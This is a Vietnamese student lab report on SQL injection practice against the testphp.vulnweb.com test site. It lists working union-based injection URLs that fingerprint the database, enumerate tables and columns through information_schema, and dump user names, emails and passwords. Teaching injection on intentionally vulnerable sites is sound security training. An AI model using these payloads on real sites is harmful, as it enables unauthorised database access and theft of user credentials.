|  |  |
| --- | --- |
|  | **THỰC HÀNH TẤN CÔNG SQL INJECTION**  **Sử dụng đường dẫn URL** |

Nhóm học phần: 20Nh10

Nguyễn Công Cường – 102200013

1. Tìm xem trang web có dễ bị tấn công SQL Injection hay không

http://testphp.vulnweb.com/listproducts.php?cat=1’



2. Tìm các Database hiện có

[https://testphp.vulnweb.com/listproducts.php?cat=1%20union%20select%20all%201,user(),3,4,5,6,database(),8,version(),10,11](https://anonyviet.com/tieptucdentrangmoi/?url=https%3A%2F%2Ftestphp.vulnweb.com%2Flistproducts.php%3Fcat%3D1%2520union%2520select%2520all%25201%2Cuser%28%29%2C3%2C4%2C5%2C6%2Cdatabase%28%29%2C8%2Cversion%28%29%2C10%2C11) .





3. Tìm Table và dữ liệu trong Table trong Database hiện tại

http://testphp.vulnweb.com/listproducts.php?cat=1%20union%20select%20all%201,table_name,3,4,5,6,7,8,9,10,11%20from%20information_schema.tables%20where%20table_schema%20=%27acuart%27



4. Khám phá tên cột – Column trong Table

[http://testphp.vulnweb.com/listproducts.php?cat=1%20union%20select%20all%201,column_name,3,4,5,6,7,8,9,10,11%20from%20information_schema.columns where table_name=’users’](https://anonyviet.com/tieptucdentrangmoi/?url=http%3A%2F%2Ftestphp.vulnweb.com%2Flistproducts.php%3Fcat%3D1%2520union%2520select%2520all%25201%2Ccolumn_name%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2520from%2520information_schema.columns%2520where%2520table_name%3D%2527users%2527)



5. Tìm dữ liệu được lưu trữ trong Table

[http://testphp.vulnweb.com/listproducts.php?cat=1%20union select all 1,name,3,4,5,6,email,8,pass,10,11 from users](https://anonyviet.com/tieptucdentrangmoi/?url=http%3A%2F%2Ftestphp.vulnweb.com%2Flistproducts.php%3Fcat%3D1%2520union%2520select%2520all%25201%2Cname%2C3%2C4%2C5%2C6%2Cemail%2C8%2Cpass%2C10%2C11%2520from%2520users)

